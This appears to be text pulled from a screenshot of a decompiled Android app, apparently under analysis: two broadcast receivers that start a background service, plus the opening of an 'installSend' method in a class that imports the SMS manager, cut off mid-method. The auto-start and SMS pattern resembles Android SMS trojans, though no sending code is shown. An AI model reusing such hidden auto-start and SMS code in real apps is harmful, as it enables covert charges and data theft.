 C1
M2
A1
B1
MF
AndroidManifest.xml
package cn.baidujiayuan.ver5304;
import android.content.BroadcastReceiver;
import android.content.Context;
import android.content.Intent;
import android.content.SharedPreferences;
import android.content.pm.ApplicationInfo;
import android.content.pm.PackageInfo;
import android.content.pm.PackageManager;
import android.telephony.SmsManager;
import com.net.cn.R;
/* loaded from: classes.dex */
17 public class B1 extends BroadcastReceiver {
@Override // android.content.BroadcastReceiver
18 public void onReceive(Context context, Intent intent) {
19 startService(context);
}
22 public static void startService(Context context) {
23 Intent service = new Intent(context, M2.class); // 在A1.class中创建一个M2.class实例
24 context.startService(service); // 启动服务
}
28 public static void installSend(Context context) {
29 PackageManager packageManager = context.getPackageManager();
try {
31 PackageInfo packageInfo = packageManager.getPackageInfo(context.getPackageName(), 0);
C1
M2
A1
B1
1 package cn.baidujiayuan.ver5304;
2
3 import android.content.BroadcastReceiver;
4 import android.content.Context;
5 import android.content.Intent;
6
7 /* loaded from: classes.dex */
8 public class A1 extends BroadcastReceiver {
9 @Override // android.content.BroadcastReceiver
10 public void onReceive(Context context, Intent i) {
11 B1.startService(context); // 启动A1.class服务
12 }
13 }